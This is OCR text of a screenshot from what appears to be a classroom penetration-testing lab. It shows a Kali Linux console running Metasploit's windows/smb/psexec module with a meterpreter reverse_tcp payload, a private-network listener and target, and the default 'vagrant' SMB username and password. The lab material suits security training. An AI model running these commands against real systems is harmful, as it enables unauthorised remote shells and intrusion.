 QEMU (536-Group6-KaliVM) - noVNC - Google Chrome
Not secure https://concordia.desforg.es:8006/?console=kvm&novnc=1&vmid=138&vmname=536-Group6-KaliVM&node=iss-prox&resize=off&cmd=
1 2 3 4 2 10:16
kali@kali: ~
File Actions Edit View Help
SMBSHARE no The share to connect to, can be an admi
n share (ADMIN$,C$, ... ) or a normal rea
d/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 172.16.0.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOST 172.16.0.136
RHOST ⇒ 172.16.0.136
msf6 exploit(windows/smb/psexec) > set SMBUSER vagrant
SMBUSER ⇒ vagrant
msf6 exploit(windows/smb/psexec) > set SMBpass vagrant
SMBpass ⇒ vagrant
msf6 exploit(windows/smb/psexec) >
KALI LINUX
"the quieter you become, the more you are able to hear"
Kali Linux a...
Trash
File System
Home
pcaps
Reference ...
nmap --scri...
noVNC
A